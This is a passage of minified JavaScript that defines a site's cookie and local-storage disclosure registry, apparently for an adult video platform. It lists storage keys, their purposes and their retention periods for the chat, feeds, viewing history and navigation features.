Website."}],description:{key:"legal.disclaimer.cookies_essential_io",fallback:"For logged users, it allows us to maintain the connection to chat servers."},duration:{key:"legal.disclaimer.duration_session",fallback:"session",timeMs:-1}},"videoreport_{XXX}":{name:"videoreport_{XXX}",feature:"ess",goal:[{key:"legal.disclaimer.metrics",fallback:"Metrics"}],description:{key:"legal.disclaimer.videoreport",fallback:"Temporarily stores one record per viewed video to enable the creation of aggregate, non-personal statistics."},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},upload_server:{name:"upload_server",feature:"ess",goal:[{key:"misc.account",fallback:"Account"}],description:{key:"legal.disclaimer.upload_server",fallback:"Technical cache for upload feature"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},"VideoLocales.locales_":{name:"VideoLocales.locales_",feature:"ess",goal:[{key:"legal.disclaimer.cookie_availability",fallback:"High availability and performance of the Website."}],description:{key:"legal.disclaimer.technical_local_cache",fallback:"Technical local cache"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},"dashboard_fan_club_stats_{XXX}":{name:"dashboard_fan_club_stats_{XXX}",feature:"ess",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.dashboard_panels_data",fallback:"Keeps data required to show your dashboard panels"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},"dashboard_home_rating_{XXX}":{name:"dashboard_home_rating_{XXX}",feature:"ess",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.dashboard_panels_data",fallback:"Keeps data required to show your dashboard panels"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},"account.promo_link_cache_alert":{name:"account.promo_link_cache_alert",feature:"op",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.link_cache_alert",fallback:"Prevents repeated display of account messages you've already seen"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},"suggestions_{XXX}":{name:"suggestions_{XXX}",feature:"ess",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.video_suggestions",fallback:"Stores tag suggestions and model modifications for individual videos"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},"RenameForm-v{XXX}.inputs":{name:"RenameForm-v{XXX}.inputs",feature:"op",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.rename_form",fallback:"Stores titles suggestions for individual videos"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{xnxx:{}}},"quickies.last_view_duration":{name:"quickies.last_view_duration",feature:"ess",goal:[{key:"legal.disclaimer.metrics",fallback:"Metrics"}],description:{key:"legal.disclaimer.last_view",fallback:"Temporarily stores information about the last viewed video to enable the creation of aggregate, non-personal statistics."},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},durationsend_lock:{name:"durationsend_lock",feature:"ess",goal:[{key:"legal.disclaimer.cookie_availability",fallback:"High availability and performance of the Website."}],description:{key:"legal.disclaimer.durationsend_lock",fallback:"Avoid sending too many network requests for player metrics."},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},last_view:{name:"last_view",feature:"ess",goal:[{key:"legal.disclaimer.metrics",fallback:"Metrics"}],description:{key:"legal.disclaimer.last_view",fallback:"Temporarily stores information about the last viewed video to enable the creation of aggregate, non-personal statistics."},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},last_view_quickies:{name:"last_view_quickies",feature:"ess",goal:[{key:"legal.disclaimer.metrics",fallback:"Metrics"}],description:{key:"legal.disclaimer.last_view_quickie",fallback:"Temporarily stores information about the last viewed quickie to enable the creation of aggregate, non-personal statistics."},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},"premium-feed":{name:"premium-feed",feature:"ess",goal:[{key:"legal.disclaimer.cookie_performance",fallback:"Performance of the Website."}],description:{key:"legal.disclaimer.premium_feed",fallback:"Custom home listing local cache to improve performances"},duration:{key:"legal.disclaimer.indexeddb_noexpire",fallback:"no expiration time - IndexedDB (Client-Side Database Storage)",timeMs:-1},storageMode:"INDEXED_DB",whitelist:{"default":{freeDomain:!1},xnxx:{freeDomain:!1}}},"profile-feed":{name:"profile-feed",feature:"ess",goal:[{key:"legal.disclaimer.cookie_performance",fallback:"Performance of the Website."}],description:{key:"legal.disclaimer.profile_feed",fallback:"Profile page activity tab listing local cache to improve performances"},duration:{key:"legal.disclaimer.indexeddb_noexpire",fallback:"no expiration time - IndexedDB (Client-Side Database Storage)",timeMs:-1},storageMode:"INDEXED_DB",whitelist:{"default":{}}},"global-feed":{name:"global-feed",feature:"ess",goal:[{key:"legal.disclaimer.cookie_performance",fallback:"Performance of the Website."}],description:{key:"legal.disclaimer.global_feed",fallback:"My subscriptions listing local cache to improve performances"},duration:{key:"legal.disclaimer.indexeddb_noexpire",fallback:"no expiration time - IndexedDB (Client-Side Database Storage)",timeMs:-1},storageMode:"INDEXED_DB",whitelist:{"default":{}}},"global-feed-shared":{name:"global-feed-shared",feature:"ess",goal:[{key:"legal.disclaimer.cookie_performance",fallback:"Performance of the Website."}],description:{key:"legal.disclaimer.global_feed_shared",fallback:"Shared local cache for various listings to improve performances"},duration:{key:"legal.disclaimer.indexeddb_noexpire",fallback:"no expiration time - IndexedDB (Client-Side Database Storage)",timeMs:-1},storageMode:"INDEXED_DB",whitelist:{"default":{}}},chat_data_c:{name:"chat_data_c",feature:"ess",goal:[{key:"misc.chat",fallback:"CHAT"},{key:"legal.disclaimer.cookie_proper_display",fallback:"Proper display of the Website."}],description:{key:"legal.disclaimer.cookies_essential_chat_pk",fallback:"Stores your chat private key, which is required to encrypt and decrypt messages securely within the core chat function. Without this, the chat cannot function securely or maintain the confidentiality of your messages."},duration:{key:"legal.disclaimer.duration_days",fallback:"%n% days",args:{"%n%":30},timeMs:2592e6},whitelist:{"default":{}}},"chat-pk":{name:"chat-pk",feature:"ess",goal:[{key:"misc.chat",fallback:"CHAT"}],description:{key:"legal.disclaimer.cookies_essential_chat_pk",fallback:"Stores your chat private key locally on your device to enable secure encryption and decryption of messages in the chat."},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},chat_storage_test:{name:"chat_storage_test",feature:"ess",goal:[{key:"misc.chat",fallback:"CHAT"}],description:{key:"legal.disclaimer.chat_storage_test",fallback:"Technical result of local storage availability test (e.g. LocalStorage or IndexedDB)"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},server_connection:{name:"server_connection",feature:"ess",goal:[{key:"misc.chat",fallback:"CHAT"}],description:{key:"legal.disclaimer.server_connection",fallback:"Hostname of Node.js server used"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},server_connection_time:{name:"server_connection_time",feature:"ess",goal:[{key:"misc.chat",fallback:"CHAT"}],description:{key:"legal.disclaimer.server_connection_time",fallback:"Timestamp of the last connection to the Node.js server"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},chat_dont_ask_crypt_pwd:{name:"chat_dont_ask_crypt_pwd",feature:"ess",goal:[{key:"misc.chat",fallback:"CHAT"}],description:{key:"legal.disclaimer.chat_ask_crypt",fallback:"Can display a password request popup for message encryption/decryption"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},bLocalStorageAutoNext:{name:"bLocalStorageAutoNext",feature:"pp",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.auto_next",fallback:"Enables automatic playback of the next video in playlists"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},"EZtrk_premiumFeed_lastCatFilter.ids":{name:"EZtrk_premiumFeed_lastCatFilter.ids",feature:"ess",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.premium_feed_last_cat_filter",fallback:"Stores last categories selected in custom home filters"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{freeDomain:!1},xnxx:{freeDomain:!1}}},"EZtrk_premiumFeed_lastFreeSearchFilter.ids":{name:"EZtrk_premiumFeed_lastFreeSearchFilter.ids",feature:"ess",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.premium_feed_last_free_search_filter",fallback:"Stores last free/premium options selected in custom home filters"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{freeDomain:!1},xnxx:{freeDomain:!1}}},"EZtrk_premiumFeed_lastPage.ids":{name:"EZtrk_premiumFeed_lastPage.ids",feature:"ess",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.premium_feed_last_page",fallback:"Stores the user's last position on the custom home page"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{freeDomain:!1},xnxx:{freeDomain:!1}}},premiumSuggestPageOrder:{name:"premiumSuggestPageOrder",feature:"ess",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.premium_suggest_page_order",fallback:"Premium home page, keep order of displayed profiles."},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{freeDomain:!1},xnxx:{freeDomain:!1}}},"premium_feed.active_main_suggest_list":{name:"premium_feed.active_main_suggest_list",feature:"ess",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.premium_feed_active_main_suggest_list",fallback:"Remembers which suggestion list is currently displayed on your custom home page"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{freeDomain:!1},xnxx:{freeDomain:!1}}},"premium_feed.active_secondary_suggest_list":{name:"premium_feed.active_secondary_suggest_list",feature:"ess",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.premium_feed_active_main_suggest_list",fallback:"Remembers which suggestion list is currently displayed on your custom home page"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{freeDomain:!1},xnxx:{freeDomain:!1}}},"premium_feed.subbed_vids_lines":{name:"premium_feed.subbed_vids_lines",feature:"ess",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.premium_feed_subbed_vids_lines",fallback:"Remembers subscriptions you recently made on your custom home page to show their content"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{freeDomain:!1},xnxx:{freeDomain:!1}}},"welcome-popup":{name:"welcome-popup",feature:"ess",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.welcome_popup",fallback:"Remembers if the welcome message has already been displayed on the custom home page"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{freeDomain:!1},xnxx:{freeDomain:!1}}},player_nb_views:{name:"player_nb_views",feature:"ess",goal:[{key:"legal.disclaimer.cookies_functionality_content",fallback:"Offering more relevant content."}],description:{key:"legal.disclaimer.cookies_essential_xv_nbview",fallback:"It allows us to know how many videos has been played for the last 8 hours."},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},chat_sw_token:{name:"chat_sw_token",feature:"ess",goal:[{key:"misc.chat",fallback:"CHAT"}],description:{key:"legal.disclaimer.chat_sw_token",fallback:"Used to indicate which Firebase session token should be deleted when the user logs out of the site."},duration:{key:"legal.disclaimer.duration_days",fallback:"%n% days",args:{"%n%":10},timeMs:864e6}},cit:{name:"cit",feature:"cf",goal:[{key:"legal.disclaimer.cookies_functionality_content",fallback:"Offering more relevant content."}],description:{key:"legal.disclaimer.cit",fallback:"Defines website country content"},duration:{key:"legal.disclaimer.duration_days",fallback:"%n% days",args:{"%n%":7},timeMs:6048e5}},last_views:{name:"last_views",feature:"cf",goal:[{key:"legal.disclaimer.cookies_functionality_content",fallback:"Offering more relevant content."}],description:{key:"legal.disclaimer.cookies_functionality_last_views",fallback:"It allows us to suggest similar videos to those previously watched by a user."},duration:{key:"legal.disclaimer.duration_months",fallback:"%n% months",args:{"%n%":3},timeMs:7884e6}},session_ath:{name:"session_ath",feature:"cf",goal:[{key:"legal.disclaimer.cookie_optimize_display",fallback:"Optimizing the Website display."}],description:{key:"legal.disclaimer.cookies_functionality_session_ath",fallback:"It remembers whether the user prefers to browse the website in light or dark mode."},duration:{key:"legal.disclaimer.duration_days",fallback:"%n% days",args:{"%n%":90},timeMs:7776e6}},pending_thumb:{name:"pending_thumb",feature:"cf",goal:[{key:"legal.disclaimer.cookies_functionality_content",fallback:"Offering more relevant content."}],description:{key:"legal.disclaimer.pending_thumb",fallback:"Stores displayed thumbnails to improve content recommendations"},duration:{key:"legal.disclaimer.duration_hours",fallback:"%n% hours",args:{"%n%":3},timeMs:108e5}},"aVideosILike.ids":{name:"aVideosILike.ids",feature:"vil",goal:[{
key:"legal.disclaimer.cookies_functionality_content",fallback:"Offering more relevant content."}],description:{key:"legal.disclaimer.videos_i_like",fallback:"Stores liked videos when the feature is used"},duration:{key:"legal.disclaimer.indexeddb_noexpire",fallback:"no expiration time - IndexedDB (Client-Side Database Storage)",timeMs:-1},storageMode:"INDEXED_DB",whitelist:{"default":{},xnxx:{}}},"aMyCommentedVideos.ids":{name:"aMyCommentedVideos.ids",feature:"mcv",goal:[{key:"legal.disclaimer.cookies_functionality_content",fallback:"Offering more relevant content."}],description:{key:"legal.disclaimer.my_commented_videos",fallback:"Stores commented videos when the feature is used"},duration:{key:"legal.disclaimer.indexeddb_noexpire",fallback:"no expiration time - IndexedDB (Client-Side Database Storage)",timeMs:-1},storageMode:"INDEXED_DB",whitelist:{xnxx:{}}},"aWatchLater.ids":{name:"aWatchLater.ids",feature:"w",goal:[{key:"legal.disclaimer.cookies_functionality_content",fallback:"Offering more relevant content."}],description:{key:"legal.disclaimer.watch_later_ids",fallback:"Stores videos you want to watch later when the feature is used"},duration:{key:"legal.disclaimer.indexeddb_noexpire",fallback:"no expiration time - IndexedDB (Client-Side Database Storage)",timeMs:-1},storageMode:"INDEXED_DB",whitelist:{"default":{}}},"aSubscriptions.ids":{name:"aSubscriptions.ids",feature:"scr",goal:[{key:"legal.disclaimer.cookies_functionality_content",fallback:"Offering more relevant content."}],description:{key:"legal.disclaimer.subscriptions_ids",fallback:"Stores profiles you subscribed to when the feature is used"},duration:{key:"legal.disclaimer.indexeddb_noexpire",fallback:"no expiration time - IndexedDB (Client-Side Database Storage)",timeMs:-1},storageMode:"INDEXED_DB",whitelist:{"default":{},xnxx:{}}},"page_view_history.ids":{name:"page_view_history.ids",feature:"vv",goal:[{key:"legal.disclaimer.cookies_functionality_content",fallback:"Offering more relevant content."}],description:{key:"legal.disclaimer.page_view_history",fallback:"Stores the pages viewed for navigation purposes"},tooltipMessage:{key:"legal.disclaimer.page_view_history_tooltip",fallback:"Keeping this feature disabled prevents the recommendation system from providing you a personnalized experience based on your navigation history."},duration:{key:"legal.disclaimer.indexeddb_noexpire",fallback:"no expiration time - IndexedDB (Client-Side Database Storage)",timeMs:-1},storageMode:"INDEXED_DB"},"EZtrk_tb_viewed_list.ids":{name:"EZtrk_tb_viewed_list.ids",feature:"ess",goal:[{key:"legal.disclaimer.avoid_ajax_calls",fallback:"Avoid unnecessary AJAX calls"}],description:{key:"legal.disclaimer.tb_viewed_list",fallback:"Viewed videos' ids recovered to avoid unnecessary ajax calls"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},"EZtrk_tb_viewed_updated.ids":{name:"EZtrk_tb_viewed_updated.ids",feature:"ess",goal:[{key:"legal.disclaimer.avoid_ajax_calls",fallback:"Avoid unnecessary AJAX calls"}],description:{key:"legal.disclaimer.tb_viewed_updated",fallback:"Last viewed videos recover time to avoid unnecessary ajax calls"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},"debugconsole.logs":{name:"debugconsole.logs",feature:"cf",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.debugconsole",fallback:"Stores debug information locally; it won't be shared without the user's explicit permission (for support)"},duration:{key:"legal.disclaimer.indexeddb_noexpire",fallback:"no expiration time - IndexedDB (Client-Side Database Storage)",timeMs:-1},storageMode:"INDEXED_DB"},"EZtrk_helpWizard_viewed.ids":{name:"EZtrk_helpWizard_viewed.ids",feature:"cf",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.help_wizard_viewed",fallback:"Remembers which onboarding wizards you've already seen"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},"EZtrk_geoSwitchCountries.ids":{name:"EZtrk_geoSwitchCountries.ids",feature:"cf",goal:[{key:"legal.disclaimer.cookies_functionality_content",fallback:"Offering more relevant content."}],description:{key:"legal.disclaimer.geo_switch_countries",fallback:"Countries list for geoloc switch when content country is updated"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},user_theme_fav:{name:"user_theme_fav",feature:"op",goal:[{key:"legal.disclaimer.cookie_optimize_display",fallback:"Optimizing the Website display."}],description:{key:"legal.disclaimer.cookies_functionality_user_theme_fav",fallback:"It remembers whether the user prefers to browse the website in light or dark mode."},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},hide_app_popup:{name:"hide_app_popup",feature:"op",goal:[{key:"legal.disclaimer.cookie_proper_display",fallback:"Proper display of the Website."}],description:{key:"legal.disclaimer.hide_app_popup",fallback:"Prevents mobile app download popup to show again"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},"acct_charts_labels.{XXX}":{name:"acct_charts_labels.{XXX}",feature:"op",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.acct_charts_labels",fallback:"Remembers which chart labels you've shown or hidden in your dashboard"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},"chat-color":{name:"chat-color",feature:"op",goal:[{key:"misc.chat",fallback:"CHAT"}],description:{key:"legal.disclaimer.chat_color",fallback:"Keep user choice of chat color palette"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},"chat-display":{name:"chat-display",feature:"op",goal:[{key:"misc.chat",fallback:"CHAT"}],description:{key:"legal.disclaimer.chat_display",fallback:"Keep user choice of chat display status (visible vs. hidden)"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},chat_notif_asked:{name:"chat_notif_asked",feature:"op",goal:[{key:"misc.chat",fallback:"CHAT"}],description:{key:"legal.disclaimer.chat_notif_asked",fallback:"Remembers if you've already been asked to enable notifications"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},chat_notification:{name:"chat_notification",feature:"op",goal:[{key:"misc.chat",fallback:"CHAT"}],description:{key:"legal.disclaimer.chat_notification",fallback:"Keep user choice of whether to notify about new messages in chat"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},"chat-size":{name:"chat-size",feature:"op",goal:[{key:"misc.chat",fallback:"CHAT"}],description:{key:"legal.disclaimer.chat_size",fallback:"Keep size of chat elements (font, icons, margins, etc.) and chat window"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},"popup-crypt-old":{name:"popup-crypt-old",feature:"op",goal:[{key:"misc.chat",fallback:"CHAT"}],description:{key:"legal.disclaimer.popup_crypt_old",fallback:"User preferences to apply encryption to existing messages for before encryption was enabled messages"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},"xv_prof_videos_history.last_page_scroll_pos":{name:"xv_prof_videos_history.last_page_scroll_pos",feature:"op",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.video_history_page_scroll",fallback:"Saves your current video history page so you return to the same spot"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},"xv_prof_videos_history.last_scroll_pos":{name:"xv_prof_videos_history.last_scroll_pos",feature:"op",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.video_history_scroll",fallback:"Saves your current video history scroll position so you return to the same spot"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},"watch_later.video_login_alert_btn_last_shown":{name:"watch_later.video_login_alert_btn_last_shown",feature:"op",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.watch_later_video_login_alert",fallback:"Prevents repeated sign-up prompts when adding videos to watch later"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},"list_sort_filter.{XXX}":{name:"list_sort_filter.{XXX}",feature:"op",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.list_sort_filter",fallback:"Keeps your preferred video sorting method on profile pages"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE"},"EZtrk_pl_manager_create_form.ids":{name:"EZtrk_pl_manager_create_form.ids",feature:"op",goal:[{key:"legal.disclaimer.cookie_availability",fallback:"High availability and performance of the Website."}],description:{key:"legal.disclaimer.local_cache",fallback:"Local cache used for performances"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},"EZtrk_pl_manager_list_display_mode.ids":{name:"EZtrk_pl_manager_list_display_mode.ids",feature:"op",goal:[{key:"legal.disclaimer.playlist_tool_preferences",fallback:"Playlist tool manager preferences"}],description:{key:"legal.disclaimer.manager_list_display_mode",fallback:"Store display mode user preference"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},"EZtrk_pl_manager_list_order.ids":{name:"EZtrk_pl_manager_list_order.ids",feature:"op",goal:[{key:"legal.disclaimer.playlist_tool_preferences",fallback:"Playlist tool manager preferences"}],description:{key:"legal.disclaimer.manager_list_order",fallback:"Store user's playlist sort preference"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},"EZtrk_profPage_lastPage.ids":{name:"EZtrk_profPage_lastPage.ids",feature:"op",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.prof_page_last_page",fallback:"Saves your current profile video listing page so you return to the same spot"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},"EZtrk_profPage_lastTab.ids":{name:"EZtrk_profPage_lastTab.ids",feature:"op",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.prof_page_last_tab",fallback:"Saves your current displayed tab on profile page so you return to the same spot"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{}}},"EZtrk_profPage_scrollPos.ids":{name:"EZtrk_profPage_scrollPos.ids",feature:"op",goal:[{key:"legal.disclaimer.profile_page_nav",fallback:"Profile pages navigation"}],description:{key:"legal.disclaimer.prof_page_last_scroll",fallback:"Saves your current profile video listing scroll position so you return to the same spot"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{freeDomain:!1}}},"EZtrk_channVids_pageId.ids":{name:"EZtrk_channVids_pageId.ids",feature:"op",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.channel_videos_page_id",fallback:"Saves your current red by date listing position so you return to the same spot"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{freeDomain:!1},xnxx:{freeDomain:!1}}},"EZtrk_channVids_scrollPos.ids":{name:"EZtrk_channVids_scrollPos.ids",feature:"op",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.channel_videos_scroll_pos",fallback:"Saves your current red by date listing scroll position so you return to the same spot"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{freeDomain:!1},xnxx:{freeDomain:!1}}},"EZtrk_profVidsILike_lastPage.ids":{name:"EZtrk_profVidsILike_lastPage.ids",feature:"op",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.navigation_optimisation_videos_i_like",fallback:"Saves your current video I like page so you return to the same spot"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage (localStorage)",timeMs:-1},storageMode:"LOCAL_STORAGE",whitelist:{"default":{freeDomain:!1},xnxx:{freeDomain:!1}}},"EZtrk_profVidsILike_scrollPos.ids":{name:"EZtrk_profVidsILike_scrollPos.ids",feature:"op",goal:[{key:"legal.disclaimer.user_experience",fallback:"Improve overall user experience."}],description:{key:"legal.disclaimer.navigation_optimisation_videos_i_like_scroll_pos",fallback:"Navigation optimisation for Videos I Like page"},duration:{key:"legal.disclaimer.local_storage_noexpire",fallback:"no expiration time - Web Storage 